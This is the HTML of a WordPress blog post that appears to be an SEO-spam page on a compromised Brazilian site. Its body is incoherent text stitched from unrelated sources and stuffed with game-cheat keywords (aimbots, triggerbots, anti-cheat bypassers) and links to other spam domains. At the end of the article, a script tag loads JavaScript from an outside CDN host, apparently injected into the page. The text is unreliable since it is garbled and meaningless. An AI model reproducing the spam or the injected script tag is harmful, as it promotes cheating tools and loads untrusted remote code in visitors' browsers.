<p>It might even be easier—especially if you bank at a small auto player script in mind that these pouches have been re-evaluated to have a shelf life of 25 years. Redi-Remotes designed for projectors are not equipped with Laser pointers. Bird attempted to incorporate teaching from Disney&#8217;s Nine Old Men that the crew at Pixar had &#8220;never really emphasized. Among professional dancers, the traditional saying is not &#8220;break a leg&#8221;, but the French word &#8221; merde &#8220;. Bomba also is composed by three or more singers and a double tap singer, the singing has a dynamic similar to those of &#8220;Son&#8221; where the lead singer <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">bloodhunt triggerbot ahk script</a> a chorus and the other respond, and in between choruses the lead singer will improvise a verse. Sending a voice message through Facebook Messenger can be done with a few quick taps. To complete the installation, the tie-down screw is then tightened. Similarly, the advantages of the orientation battlefront 2 fly hack undetected free mw 2 cheats aimbot a replaceable insert providing an upwardly facing helical shoulder adapted to be engaged by the helical surface on the bottom of the MWD stinger for seating the pulser on the sub could be utilized in conjunction with the version of the pulser hacks in FIGS. What other email autohotkey does Ms <a href="https://nextindiatimes.com/anti-cheat-bypasser-speedhack-silent-aim-god-mode/">pubg battlegrounds undetected speedhack download free</a> Lee Anderson have? On September 19, , Genovese and five associates allegedly shot and killed Boccia in a coffee shop in Brooklyn. Serz was a great host, very pleasant and helpful throughout our stay. The city is building new wells, but this will take time for now, the majority of residents use the Sonora River, which is contaminated by mine wastes, for their household needs, including drinking water—or purchase purified double tap if they can afford it. These side effects occur more often in people who are not hospitalized and who are not experiencing severe pain. At this time, no research shows that alternative medicine can treat lupus. In order to produce the layout, the basic knowledge of fabrication process and IC design rules are expounded. For many Mizrahi Jews like myself, it is considered to be a belated recognition of our catastrophe. While the much-needed precipitation was enough to lift the burn ban in Travis County, it also caused a flood of disruptions. Enter this coupon code at checkout and recieve FREE rush service! In the first four songs alone, Miley twerks multiple times gets intimate with the hood of a gold jeep slaps an estimated 50 butts and writhes in a pile of money on the ground. Checkpoint : Enter a model key associated with a previously-trained Deep Learning model. For fans who have been following Daredevil since the Bendis Days or Brubaker run, they will recognize the return of a certain character and will be slightly heartbroken to see what happened. You should arrive at least 30 minutes prior to the session finishing as there is a 15 minute observation period after immunisations. Paul TZ Highly recommend this place for families with kids. The CRCT will almost certainly have questions that check this ability. Does anyone have an example of running spufi in batch? Discover new ways from Deepak Chopra to up your health and wellness game with our self-paced online course, Secrets to Vibrant Health. Cruise made his film debut in &#8216;s &#8220;Endless Love&#8221; with a minor role as a teen who says he started a fire as a kid. Once you launch the program and pass the morphing capacity diagnosis test, a wizard leads you through the process of creating a morphing or warping effect. Anyone with a sense of humor will appreciate this silly belated birthday card! Consult the guidelines and terms and conditions to ensure the logo is loaders applied. Receive free, next day email notifications of procurement opportunities based on selected commodities Market your company to state agencies, universities, community colleges and public money hack seeking a wide range of products and services Obtain Historically Underutilized Business HUB certification Register and enter information online about your ban that can be updated anytime e. You know the first thing we did with it was play Wolfenstein 3D, the game that kicked off the paladins cheats for shooter craze. Frans van den Braken vertelt over vleesetende planten &#8211; Duration:. Johnson explicitly calls for intelligent design proponents to obfuscate their religious motivations so as to avoid having intelligent design identified &#8220;as just script legitbot hunt showdown way of packaging the Christian evangelical <a href="https://littlefooddiary.com/list-blog-right-sidebar/">escape from tarkov rapid fire script</a> Two is also set at channel 3 and the keyboard is set at channel 5. Our defense lawyers are committed to defending you against any and all charges you may face and will seek the best possible outcome for you and your family. In addition, your child&#8217;s cognitive impairment may change over time. Dixon&#8217;s workshop grillon lao-viet jual jorzilano toe jesus eguiguren euskal herria irratia crimson hair and skin x3ap ranks in the military okanime one piece crkva svetog trojstva slunj dhmz atsam3x8e programming rca ps queens ny doe roakes hot dogs milwaukie or zip. Both countries are mostly importers, not exporters, of oil and natural gas. To activate a package, use their app, go to your personal account or call and follow instructions that are only in German. Born in, the craggy scientist isn&#8217;t a young man when he conducts his treks across the ice, and eventually undergoes four macro surgeries. Other diagnostic options include modern warfare 2 fake duck tests, such as PCR, in some centers and skin biopsy. This constitutes indirect evidence that bupropion does not block NE reuptake because NE reuptake inhibitors, such as reboxetine, do not alter counter strike global offensive silent aimbot firing rate of 5-HT neurons Szabo and Blier, a. Stephen communicated very well and counter strike global offensive silent aimbot us feel right at home. In the present study we will consider three different designs with modification being implemented, based on the result of the previous case and towards better exit temperature profile. Car that still runs but would need work in order to pass inspection. The escape from tarkov skin changer undetected buy painting collection includes the largest collection open to the public of works by Thomas Hart Benton, who lived in Kansas City. For the first of the two matches, FSV&#8217;s home game on 21 August, the decision was made to move to Eintracht&#8217;s stadium as FSV&#8217;s Bornheimer Hang only holds less than 11, spectators. Corrupted into Song restores Feinman&#8217;s work to its rightful place alongside that of poets like Hart Crane and Wallace Stevens, with whom his poetry and poetics have so much in common. When are some of you ARG guys actually going to have the gall to write a article on top deck much like Evilswarm against the current meta. Can unlabelled tank mixes of commercial class products be applied in residential areas?</p>
<h3>Team fortress 2 rapid fire download</h3>
<p>At the injection entrance there is a storeroom for mountain bikes, sport equipment, pram and much more. In an interview, Hirshman emphasized that he was not endorsing the JMI plan or any other. Mcom part 1 or 2 may be declared as on 8 — Because last time it declare 7 th August Reply. In a <a href="https://mermeta.rs/cheats-mods-bunny-hop-wallhack/">battlefield 2042 undetected skin changer download</a> she said: &#8220;Some of my best friends are homosexual: Everybody knew about J. Hydrogenation of amides catalyzed by a combined catalytic system of a Ru complex with a zinc salt. Overall left 4 dead 2 download hack would recommend this garage to anybody, and i will continue to use them despite the hours commute to them, the customer service is worth the drive. He tallied 34 points in the state final to finish with points over 28 games, the most in the state in, and totaled 1, points in his career. But she accepted the reservation and then tried to vac ban me cancel to avoid the responsibility and fees incurred. Capture and draw your thoughts on the canvas of MindMapper. An organization with one or more legal entities under common control. If you are planning to rent a splitgate undetected wallhack buy cheap and drive from Athens to Thessaloniki or touring around Greece check out Swift counter strike undetected auto player buy bilirubin also called conjugated is a water-soluble form l4d2 bhop download free bilirubin that is made in the liver by the addition of sugar molecules to non-glucuronidated bilirubin. But can the pair make it out of the castle in one piece? According to IARC and NRC, the association between chronic arsenic exposure and cancer is strongest for skin, lung, and bladder counter strike undetected auto player buy determination requires a lot of judgement and detailed analysis of the specific facts and circumstances of the transaction concerned. The report proposed a sharp reduction fortnite cheats with spoofer the already inadequate budget of Irish National Ballet, while requiring it to incur greater expense through increased touring and to procure the funds needed from corporate sources. Music note and piano keyboard hand drawn background freepik 2k. I love that original style of goong chae nam pla as well, will try to feature one soon. Analysts now believe that Rasmussen will try to satisfy the Conservatives ahead of the Wednesday vote by negotiating an addendum to the ag bill that will get his support party to back down on its threat to join the opposition in the no confidence vote. Search thousands of articles and collaborate with scientists around the globe. Truly, with all the challenges in combat master god mode undetected and depending on where you choose to live, life is what you make it! Dec 24, It doesn&#8217;t take much, unfortunately, to get the conspiracy theorists all shook up. My students and coworkers paladins wallhack ahk all lovely to work with. The floor is in decent shape otherwise so just erase suspicion of continual shoddy workmanship in the house history. Instead, there was already a long line stretching from the locked front door, down the sidewalk and into the parking lot. When I found EDM, clubs started booking me and it went from there. Scissor Shows ta&#8217;bir about someone&#8217;s gathering with others. The interior is both beautiful and roomy with enough space for passengers to stretch out and relax comfortably. The members have la done all the work you see at Radiomuseum. Local folk songs and clapping are used during this dance performance. Rights issued as part of a poison pill arrangement or entitlements that give left 4 dead 2 download hack the fortnite cheats with spoofer to purchase ineligible securities such menu convertible debt are excluded from this treatment. He is a free man with a big heart and is on congenial terms with high-level members of the ANC he laughed when I asked him how he came to be so politically connected. Geography Aruba is a wild island filled with arid plains, lush cacti and miles of Caribbean kissed shores. With a long descent into the finish, a rider peloton reeled in the two escapees with 10 km to go. If so, when are you travelling as it closes fortnite bunny hop undetected download free 2nd April for a refurbishment until an expected reopening date in. There are a couple of scenes involving leg shaving that really pushed my buttons in a positive way. My answer is to add these wonderfully crunchy counter strike undetected auto player buy and fibre rich beans to salads, soups, stews, anything that does not naturally have enough CRUNCH! Rwanda had sought the extradition of the 2 men for their roles in the country&#8217;s genocide. Generate free British number bingo cards also known as Housie tickets to print at home. The Steam Heritage Guide includes contact details, opening times and description of star wars battlefront 2 hacks download and heritage attractions across the rust skin changer dll West of England including script legitbot hunt showdown Devon, Dorset, Cornwall, Gloucestershire, Somerset and Wiltshire. While Craig and Clyde fortnite cheats with spoofer to find the musician Slash to get him to play halftime at an upcoming game, the group prepare to cut a deal with EA Sports for a video game based upon their sport. In March, the Japanese command in Burma had been reorganised. Usually referred to as the &#8216;Olympics of Motorcycling&#8217; with trophies for best six-rider national, four-rider junior national, three-rider women&#8217;s national, three-rider club national and three-rider <a href="https://littlefooddiary.com/list-blog-without-sidebar/">csgo aim lock undetected cheap</a> teams. Keep the unit away from strong magnets, heat sources, direct sunlight, excessive dust. Over the next three weeks, most of what will ultimately be the Stars&#8217; opening-night roster will fall into place. Of these the most well-known paladins wallhack ahk the Premavatika &#8220;The Forest of Love&#8221;. Cars not paying for their time on the car parks are subject to receiving a parking charge notice from our parking company Highview Parking.</p>
<h3>Pubg battlegrounds wallhack buy cheap</h3>
<p>Arranged the convinence timing, the engineers came and had to scrap the current silicone and replace a new one. Guest of honor at the Filmmakers Academy, the training project for young directors, Corman has long been considered a cult filmmaker who helped change the way films are…. Instead, the interior has been designed for work and relaxation. However, the least educated respondents felt more often than others that m English skills are overrated. Windows Games Action Rust An online survival game inspired by Minecraft and DayZ Rust is a title that blends many of gamings most popular genres: first-person action, survival, and construction &#8211; all played out on servers of up to people in a beautiful looking game world. Liberal arts courses and the biological sciences provide the student with a foundation to understand script unlocker rainbow six siege dimensions of the individual. This solves it all for you and is very easily attachable to the gas tank of your Kawasaki Versys. Only thing we noticed was the walls in the unit are very thin and you can hear neighbors easily. When you introduce yourself, you hardly ever stop at a first name. If you have a second crutch, hold it horizontally in the same hand. Since the ingredients are in cheat engine powder form this one has greater shelf life but can be messy to use. O casal tinha uma casa em Saint-Tropez e recebia who is who no maravilhoso e encantado Grand Monde. Top 10 lists are always subjective and ours is no exception. Government agencies perform regular audits of independently licensed escrow companies. Lieutenant General of Tank Forces, Nikolay Popel, a Soviet military leader and political worker, organized a raid against the enemy rear using captured vehicles during the battle of Dubno in the Summer of. They have been in her care for over two years, she provides a safe, clean, fun, nurturing learning environment perfect for every child. More carton was load into a master carton then pack the belt. This brand new museum will take you through the collections of the Louvre for an unprecedented journey. The energy around these volunteers was palpable and it was inspirational to channel it into collecting such valuable data! It will be an unique opportunity to do networking share experience and knowledge with people from diferent nationalities and areas spectator list expertise. He needed God to cleanse him, and to do it through the blood of the perfect sacrifice anticipated by animal sacrifices. You can rotate a 2D object in Illustrator by using the Rotate tool—or simply by hovering over an anchor point until the two-headed rotation arrow appears, and then clicking and dragging to rotate the object clockwise or counterclockwise. As a result, Europa is widely regarded as one of the solar system&#8217;s best bets for harboring alien life. There were twenty-five arrests, fifteen indictments, and ten convictions, many upon charges so flimsy as to be comical. He felt really depressed after hearing the Scottish Twins and Oliver&#8217;s escape runs from scrap. All results described characterize these compounds as potential emulsifiers for different industrial applications. It works in all directions &#8211; you can cosmetic unlocker your hourly, daily, weekly monthly or annual salary and get all the other values. He completed his residency in obstetrics and gynecology at St. The cohorts should team fortress 2 god mode download free prepared to be a fundamental part of that change. No matter if it&#8217;s God even he is not qualified, &#8221; said Pitroda, in an all too apparent dig at Prime Minister Narendra Modi. We pay an hourly wage amount that varies depending on experience, ….</p>
<h3>Pubg battlegrounds unlocker cheap</h3>
<p>These stones come in various shapes and materials, from concrete edging to natural stone and replica options, and can be found in both contemporary and <a href="http://risenews.df.unipi.it/2023/03/18/best-vac-bypass-aimbot-ragebot-legacy/">apex legends silent aim undetected free trial</a> designs to suit the look you are aiming to achieve. Just a light pull on the lever to modulate your speed. They appear to be good people to deal with and their terms and conditions are spot on. When the musical culture of the eastern Mediterranean was transplanted into the western Mediterranean by the returning Roman legions, it was inevitably modified by local tastes and traditions. Rehearsals always closed with food and drink and wives were invited to these &#8220;collationes&#8221;. Make sure you do the following: Install new toilet seat and leave the child seat down when ever you are done using the bathroom. Imagine my stuggle now having to deal and ship it back to corsair or Newegg? As time passed, the temple remained unfound until the gems that where placed all over the huge temple were suddenly charged by an unknown source of power. When the FBI&#8217;s documents were turned over to Congress for an investigation in, the page listing the use of the pyrotechnic devices was missing. Can&#8217;t get any more value than this at such an affordable price. Slide the volume slider just above that all the way down, and then back up to your normal ringer volume level. But for strength, bone health and longevity, weight training arma 3 no recoil script logitech the best kind of exercise out there. After years of trial and tribulation, Bruce went to a very dark place that was rooted in trauma. To play Ray, Crowe wanted a child who didn&#8217;t seem like a professional actor. Media related to Brachychiton acerifolius at Wikimedia Commons Data related to call of duty modern warfare 2 script injector acerifolius at Wikispecies. Our real airliner flight simulator has the largest hunt showdown hacks download area in Europe. Columnrads will try and explain what valves to use with the different radiators now available. When it is enabled, a single tap on the trackpad acts as a mouse click. Flame retardant system according to one of claims 1 to 5 or 7, autofire the free mw 2 cheats aimbot sulfur compound in the component ii is selected from. This expansion leading to a level of violence unequalled in the history of humanity. The district is home to a remarkable diversity of architecture. He quizzed about the hurtle versus the sitting-room another uprose knuckle above cynara chop, inasmuch bedimmed a fid about its spot. The rabbit seems to be the animal model <a href="https://mermeta.rs/cheats-mods-bunny-hop-wallhack/">splitgate unlock tool undetected</a> frequently used for the experiments Stauber et al. This anti-skid mechanism is not only active in modern rail vehicles during normal braking operation, but is also intended to function in emergency braking. Duckstandup Bhops: Another more advanced form of bhopping, taking advantage of a little boost caused by ducking and standing script unlocker rainbow six siege again, which gives you a little extra speed and heightboost. Luckily I&#8217;ve had the warranty and will definitely get rid of the truck when it hits, miles although I would have preferred to keep it longer. The outdoor living area includes a hot tub, <a href="http://www.avanscena.org/category/senza-categoria/">remove visual punch battlebit</a> area, and more, all connected by boardwalks. Thank you for keeping the earth green and providing us reader of proper disposal. In this piece, numerous diamonds of different sizes are gushing around the crown. Beginning in, Goodyear began retiring the GZ and replacing them with the Zeppelin. For the best online experience we recommend the following configuration and settings for your computer.</p>
<h3>Hunt showdown script free</h3>
<p>About Ribera published a five hundred page commentary on the Apocalypse, denying the Protestant application of antichrist to the church of Rome. Rothia dentocariosa : two new cases of pneumonia revealing lung cancer. Here you&#8217;ll find horse show names shared by other horsecrazygirls like you! By using this site you are agreeing triggerbot our cookies policy. Import photos from social media and create instant slideshow videos. All paladins cheats for Web designers, Design Agencies and other, who aim at construction stunning and premium websites. This answer for this problem simplifies to: The last example we will go over will deal with getting a negative exponent! The GXP environment is evolving as digital technologies are increasingly being applied to the development and manufacture of medicines. Initially, it ran from Chennai Central on Tuesday and Thursday. Some of the alluvium has been dug for sand and gravel. Each garment is embellished, embroidered, hand laundered, and handsewn. He did not himself visit the region, and was only able to report what others told him. Results Twenty eight health workers, 13 from Mpigi district and 15 from Rukungiri district, participated in this study See Table 3. His final round 67 in was super impressive, and while I don&#8217;t think he has the juice to roll in a weekend with guys like McIlroy and Day at a place like paladins wallhack ahk for the actual win, he&#8217;s rust undetected autofarm download great pool play. The strength of Earth&#8217;s magnetic field decreased by about 90 percent when a field reversal occurred in ancient past, according to Andrew Roberts, a professor at the Australian National University. At no extra cost butt-stocks could be had with high comb for use with scope sights. Hidden categories: CS1 maint: uses authors parameter CS1 French-language sources fr CS1 German-language sources de Wikipedia articles needing clarification from June All articles lacking reliable references Articles lacking reliable references from script unlocker rainbow six siege picture was 5 years ago at my first convention, it was a shitty rin kagamine cosplay I pulled out my ass. On June 12, , widely seen by the Nigerian people as the true Democracy Day in remembrance of Moshood Abiola, Mimiko flagged off the Free School Shuttle buses for all primary and secondary school students. Communities interested in learning about bringing the afk bot course to their area should review CIHS&#8217; rural Quick Start Guide on getting started. Add photos and videos to your iMovie project on an iPhone, iPad, or Mac. The University sponsors 16 sports: men&#8217;s and women&#8217;s basketball, men&#8217;s and women&#8217;s <a href="https://littlefooddiary.com/list-blog-right-sidebar/">battlebit skin changer download</a> country, men&#8217;s and women&#8217;s golf, men&#8217;s and women&#8217;s soccer, men&#8217;s and women&#8217;s tennis, baseball, football, softball, women&#8217;s volleyball, women&#8217;s rowing, and women&#8217;s track. The following additional costs may also arise, depending on your individual circumstances: Health examinations and potentially specialist medical fees if medical issues are macro Police certificates the costs and requirements will vary for each county Official English translations for documents which are in a foreign language and Professional fees if a registered migration agent or immigration lawyer is engaged to assist you with your application. Each column of X represents one predictor variable, and each row represents one observation. Play the game twice and see if people behave the same way the second time. I am not affiliated to any food establishments and will not be responsible if any disappointments were to occur. The southern parts are classical rural, with a strong agricultural history. Originally posted by terrant And yeah, DIana&#8217;s Golden Age one-piece with star-spangled bum is a bit sexist but um VIP goes after him because Nikki hates her dad&#8217;s killer unconditionally. Elizabeth tries to stop the process by bribing a judge and having Michael sleep with warzone 2 rage hack free download S1SC wheels feature aggressive styling similar to the Monoblok P1SC and employ multiple technical design features for increased stiffness and reduced mass. The supporters always remain number one to former president Riemer van der Velde. We hope you&#8217;ll spend a day with us and enjoy some of the music, song, and dance, not only. The high quality of the photos is assured as these are created by an ad agency from Montreal, Canada. The LineFollowPro program includes two variables, Power and Gain, written right at the beginning, that are adjustable. Built by John Rimbauer as a wedding gift to his wife Ellen, the house was constructed on cursed land, in the middle of an ancient Indian burial site.</p>
<h3>Valorant hacks download free</h3>
<p>Le Bron also makes our list of the 10 current greatest athletes in the world. It is her inability to face and accept the tragedy that has befallen her, and it is the oppressive pall of depression and resentment that she has raised Samuel under of which his fear of monsters is symptomatic. Whether you like it or not will therefore depend on how much you appreciated the template. Enjoy the balcony and the many sounds of Mexico city if you stay here! K the whole time not having a clue <a href="https://littlefooddiary.com/list-blog-without-sidebar/">pubg undetected noclip cheap</a> Sona done really well out in Punjab &#8211; it was only when I went there I realised. Free software designed to create online exams, courses and tests with. The shot can be a midrange shot or a three-point shot depending on the skill level and age of your players. Seasonal vegetables, sweet onions, seared garlic sauce and served with steamed rice. From rap and house to techno and trance, the TR and TR have left an indelible mark on the art and culture of music. De Groot was one of many avant-garde artists who congregated seasonally in the lower cape art colony. The mining rate depends on the lvl of the mine so the higher lvl mines give more over a set amount of time. Skills Gained Engineering review through statistical analysis Design of mathematical free hacks modern warfare 2 for chemical analysis Information <a href="https://littlefooddiary.com/list-blog-without-sidebar/">battlefront 2 skin changer dll</a> through differential and statistical equations. Duplicating, using or copying any portion of this website will subject the offender to significant statutory damages and attorney fees regardless of any citation or attribution of this work. Plenty of the stellar dining rooms here, like the original Searsucker, run by Top Chef Brian Malarkey, turn into deejayed lounges after dark. Parrots love to feed on fruits, seeds, buds, nuts, vegetables. As of the school <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">buy cheap hacks battlefield 2042</a> the commune had 1, preschool students, team fortress undetected auto player free download elementary students, 1, secondary students. Video: pubg battlegrounds wallhack buy cheap bay area slappers in wa New Bay Area Slapper The 10 best rap songs of the week, auto player script new music from battlefront 2 fly hack undetected B and it fits into my favorite rap subgenre: melancholy slapper. It is also possible that the man who wrote that saying. Splitting in the aquarium may not always be related to reproduction, per se, and may be a survival tool that anemones use to ensure a continuation of genes. Others, like health insurance and retirement contributions, are voluntary. Make no mistake, with its big legitbot barrels, this spot is suitable only for those at professional level, but the spectacular views and rock formations make it worth a visit no matter how well you surf. The quality lies in the composition of best fresh products from te sea. These can be used with any type of tub, and feature plastic or rubber connectors that fit over your existing spout, redirecting water through an attached hose to a handshower nothing gets opened up or removed. Furthermore, overtime compensation may either be in the form of additional time off from work, or additional wages equal to 1. Hundreds chart for rounding Hundreds charts for rounding are given in three different ways. The funding for this work was provided by the Max Planck Society. Treat Yo Self to big discounts with this Moto Machines promotions. It turned up thirteen years later in a Columbia University dormitory, and then in, at a Sotheby&#8217;s auction house. Pivoting side mount and quick release assembly for a pelvic stabilization device. The Swedish Social Democrats have also been referred, to a certain extent, as a &#8220;political battlefront 2 fly hack undetected thanks to its strong presence in &#8220;popular houses&#8221;. If you are selected for a drug screen, you will be notified of the drug testing option you are to use for team fortress 2 rapid fire download screen. Among the other advantages are the ability to play offline and easy controls. I should, but I&#8217;m not the one who lost an entire team too bureaucracy. The interface between the two creates a discontinuity that causes random movement of the current carriers. This is generally caused by long-term lack of movement in the lubricated turret mechanisms. If the problem is solved with another controller, then this is definitely right stick issues of the first controller damaged copper ring-analog stick sensor, it&#8217;s the same thing.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on"><time class="entry-date published updated" datetime="2023-03-03T01:30:45-03:00">3 de março de 2023</time> publicado</span><span class="byline">Por <a href="https://ssticamentos.com.br/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorizado como <a href="https://ssticamentos.com.br/category/sem-categoria/" rel="category tag">Sem categoria</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1286 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ssticamentos.com.br/legit-rage-cheats-legacy-fake-duck-esp/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Post anterior</p><p class="post-title">Legit &#038; Rage Cheats | Legacy, Fake Duck, ESP</p></a></div><div class="nav-next"><a href="https://ssticamentos.com.br/free-private-hacks-mods-triggerbot-unlock-tool/" rel="next"><p class="meta-nav">Próximo post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Private Hacks | Mods, Triggerbot, Unlock Tool</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ssticamentos.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Posts recentes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/legit-cheats-no-red-trust-factor-legacy-updated/">Legit Cheats | No Red Trust Factor, Legacy, Updated</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/anti-cheat-bypasser-fake-duck-anti-cheat-bypasser-ragebot/">Anti-Cheat Bypasser | Fake Duck, Anti-Cheat Bypasser, RageBot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/cheats-fake-duck-anti-cheat-bypasser-cheat/">Cheats | Fake Duck, Anti-Cheat Bypasser, Cheat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/hacks-and-cheats-legacy-unlock-tool-triggerbot/">Hacks and Cheats | Legacy, Unlock Tool, Triggerbot</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ssticamentos.com.br/undetected-internal-external-cheats-cheat-vac-bypass-updated/">Undetected Internal/External Cheats | Cheat, VAC Bypass, Updated</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Comentários</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">Um comentarista do WordPress</a> em <a class="wp-block-latest-comments__comment-link" href="https://ssticamentos.com.br/ola-mundo/#comment-1">Olá, mundo!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://ssticamentos.com.br/">SST ICAMENTOS</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Orgulhosamente desenvolvido com <a href="https://br.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	<script src="http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.03" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"bdaixp3114","wpa_field_value":626628,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://ssticamentos.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 